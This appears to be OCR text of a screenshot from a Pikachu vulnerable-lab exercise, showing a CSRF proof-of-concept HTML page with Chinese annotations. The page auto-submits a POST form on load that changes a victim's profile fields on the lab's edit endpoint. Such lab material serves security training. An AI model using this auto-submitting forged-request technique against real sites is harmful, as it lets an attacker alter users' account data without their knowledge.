 C:\phpStudy\WWW\pikachu\vul\csrf\post.html - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
ABC
post.htm
1 <html>
2 <head>
3 <script>
4 window.onload = function() {
5 document.getElementById("postsubmit").click();
6 }
7 </script>
8 </head>
9 <body>
10 <form method="post" action="http://192.168.23.128/pikachu/vul/csrf/csrfpost/csrf_post_edit.php">
11 <input id="csrf1" type="text" name="sex" value="a"/>
12 <input id="csrf2" type="text" name="phonenum" value="a"/>
13 <input id="csrf3" type="text" name="add" value="a"/>
14 <input id="csrf4" type="text" name="email" value="a"/>
15 <input id="postsubmit" type="submit" name="submit" value="submit" />
16 </form>
17 </body>
18 </html>
19
加载页面
自动点击
post提交的页面
抓包的参数